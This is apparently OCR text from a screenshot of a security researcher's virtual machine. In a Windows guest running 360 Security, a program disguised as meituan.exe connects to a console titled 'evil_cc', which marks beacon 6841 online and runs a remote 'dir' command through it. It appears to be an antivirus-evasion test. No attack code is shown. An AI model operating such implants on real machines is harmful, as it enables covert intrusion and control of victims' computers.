 360核晶 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Debian 10.x 64 位
360核晶
win10内核调试
样本分析
win7内核调试
卡巴企业
赛门铁克
srv2
srv3
银狐
逆向
Debian 10.x 64 位 的克隆
onesec
主页 Debian 10.x 64 位 的克隆 win10内核调试 样本分析 srv2 银狐 360核晶 Debian 10.x 64 位
回收站 Log geek x64 gameview vscode
360安全卫士 output_86.... uuyc_3.13.... TX Mascot ok
1
360软件管家 output_64.... sgn UU远程 ccc 1
360
36
360安全卫士14
AI 办公
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 办公工具 软件管家
有升级
AI 360AI办公 | 现已接入DeepSeek-R1模型，免费试用>
C:\Users\chao\Desktop\meituan.exe
"id": "6841",
"sign": "pj+EhsWuSQJx==",
"key": "haOGan",
"data": "x7przmb8HM+ZkeNc==",
"code": "204",
"msg": "You do not have permission to access this resource"
}
beacon_id 6841 command {dir}
{"msg": "success","data":"update success"}{
"msg": "error",
"data": "null"
}{
"msg": "error",
"data": "null"
}{
"msg": "error",
"data": "null"
}{
"msg": "error",
"data": "null"
}{
"msg": "error",
"data": "null"
}{
"msg": "error",
"data": "null"
}{
"msg": "error",
"data": "null"
}
安全防护中心
安全防护中心7.0
9 层系统防护
1 项未开启
7 层入口防护
1 项未开启
4 层高级威胁防护
管理员: C:\Windows\Syst 管理员: Windows PowerS
( evil_cc )> beacon id : 6841 已上线
( evil_cc )> 6841 dir
beacon_id为6841的执行结果是:
驱动器 C 中的卷没有标签。
卷的序列号是 C27E-C74B
C:\Users\chao\Desktop 的目录
2025/10/08 15:15 <DIR> .
2025/10/08 15:15 <DIR> ..
2025/07/04 21:52 <DIR> 1
2024/12/24 20:44 510 1.bin
2025/06/27 12:51 758,603 1.dll
2025/08/20 13:37 440,028 1.exe
2025/06/27 08:26 158,231,552 1.msi
2025/06/27 21:56 4 1.pdf.txt
2024/12/13 12:54 1,374,924 2.bin
2025/10/06 11:03 1,965 360AI办公.lnk
2025/06/26 22:33 1,154 360安全卫士.lnk
2025/01/03 17:08 2,146 360安全浏览器.lnk
2025/10/05 11:57 2,224 360软件管家.lnk
2024/12/25 13:34 25,488 ad.exe
2025/10/08 15:13 103,936 alipay.exe
2025/01/03 17:34 16,384 baidu.exe
2025/01/21 21:27 14,336 cc6.exe
2024/12/25 01:21 33,048 ccc.exe
搜索
AI